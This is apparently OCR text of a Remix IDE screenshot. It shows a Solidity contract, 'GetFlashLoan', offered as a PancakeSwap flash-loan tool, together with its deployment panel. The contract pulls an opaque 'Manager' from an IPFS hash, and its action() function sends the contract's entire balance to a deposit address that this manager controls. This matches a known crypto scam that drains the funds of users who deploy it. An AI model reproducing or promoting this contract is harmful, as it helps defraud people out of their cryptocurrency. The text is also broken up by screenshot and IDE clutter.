 remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
0x90F...Ac64B (0.92813995
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
GetFlashLoan - contracts/flashloan.sol
DEPLOY
_TOKENNAME: Tester
_TOKENSYMBOL: TOKX
_LOANAMOUNT: 2000
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
GETFLASHLOAN AT 0X177...ECAF0 (BL
2
Home
flashloan.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashLoanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashLoanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager
13 import "ipfs://QmaGqVDaB9N8KjDwhDcj7mMBSkDWtgYs9ZZjoy5tm2AUmc";
14
15 contract GetFlashLoan {
16 string public tokenName;
17 string public tokenSymbol;
18 uint loanAmount;
19 Manager manager;
20
21 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
22 tokenName = _tokenName;
23 tokenSymbol = _tokenSymbol;
24 loanAmount = _loanAmount;
25
26 manager = new Manager();
27 }
28
29 function() external payable {}
30
31 function action() public payable {
32 // Send required coins for swap
33 address(uint160(manager.pancakeDepositAddress())).transfer(address(this).balance);
34
35 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
36 // Breakdown of functions written below
37 manager.performTasks();
38
39 /* Breakdown of functions
40 // Submit token to BSC blockchain
41 string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
42
ContractDefinition GetFlashLoan 0 reference(s)
0
listen on network
Search with transaction hash or address
[block:9989119 txIndex:142] from: 0x90F...Ac64B to: GetFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x5d9...dd08c
Debug